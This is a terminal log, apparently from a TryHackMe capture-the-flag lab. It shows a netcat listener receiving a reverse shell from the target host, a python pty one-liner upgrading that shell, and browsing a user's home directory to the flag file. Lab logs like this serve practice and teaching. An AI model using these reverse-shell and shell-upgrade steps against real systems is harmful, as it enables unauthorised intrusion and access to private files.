 2025-04-24 10:01 5.5K
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.21.113.26] from (UNKNOWN) [10.10.183.130] 46940
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
10:01:43 up 13 min,  0 users,  load average: 0.11, 0.97, 0.99
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@THM-Chal:/$ ls
ls
bin    dev   initrd.img      lost+found  opt   run   srv  usr      vmlinuz.old
boot   etc   initrd.img.old  media       proc  sbin  sys  var
cdrom  home  lib             mnt         root  snap  tmp  vmlinuz
www-data@THM-Chal:/$ cd home
cd home
www-data@THM-Chal:/home$ ls
ls
itguy
www-data@THM-Chal:/home$ cd itguye
cd itguye
bash: cd: itguye: No such file or directory
www-data@THM-Chal:/home$ cd itguy
cd itguy
www-data@THM-Chal:/home/itguy$ ls
ls
Desktop    Downloads  Pictures  Templates  backup.pl         mysql_login.txt
Documents  Music      Public    Videos     examples.desktop  user.txt
www-data@THM-Chal:/home/itguy$ cat user.txt
cat user.txt
www-data@THM-Chal:/home/itguy$